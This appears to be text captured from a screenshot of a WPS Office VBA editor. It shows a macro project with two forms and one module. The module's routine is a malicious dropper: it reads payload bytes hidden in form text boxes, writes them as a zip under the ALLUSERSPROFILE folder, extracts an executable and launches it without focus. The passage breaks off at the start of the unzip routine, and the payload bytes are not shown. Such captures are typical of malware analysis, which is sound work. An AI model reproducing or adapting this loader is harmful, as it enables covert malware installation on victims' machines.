 工程 - Project
Normal
Project (41b70737fa
WPS文字 对象
ThisDocument
窗体
kashForm
UserShiForm
模块
Module1
引用
引用 Normal
属性 - Module1
Module1 模块
按字母序 按分类序
(名称) Module1
(通用)
Sub ShadrifileLdr()
Dim path_Shadri_file As String
Dim file_Shadri_name  As String
Dim zip_Shadri_file  As Variant
Dim fldr_Shadri_name  As Variant
file_Shadri_name = "rgiwsdasxa"
fldr_Shadri_name = Environ$("ALLUSERSPROFILE") & "\Hurmz\"
If Dir(fldr_Shadri_name, vbDirectory) = "" Then
MkDir (fldr_Shadri_name)
End If
zip_Shadri_file = fldr_Shadri_name & file_Shadri_name & ".zip"
path_Shadri_file = fldr_Shadri_name & file_Shadri_name & ".exe"
Dim ar1Shadri() As String
Dim btsShadri() As Byte
Dim os  As String
os = Application.System.Version
If os = "6.2" Or os = "6.3" Then
ar1Shadri = Split(kashForm.weKsBox.Text, ";")
Else
ar1Shadri = Split(kashForm.wsKsBox.Text, ";")
End If
Dim linShadri As Double
linShadri = 0
For Each vl In ar1Shadri
ReDim Preserve btsShadri(linShadri)
btsShadri(linShadri) = CByte(vl)
linShadri = linShadri + 1
Next
Open zip_Shadri_file For Binary Access Write As #2
Put #2, , btsShadri
Close #2
If Len(Dir(path_Shadri_file)) = 0 Then
Call unShadrizip(zip_Shadri_file, fldr_Shadri_name)
End If
Shell path_Shadri_file, vbNormalNoFocus
End Sub
Sub unShadrizip(Fname As Variant, FileNameFolder As Variant)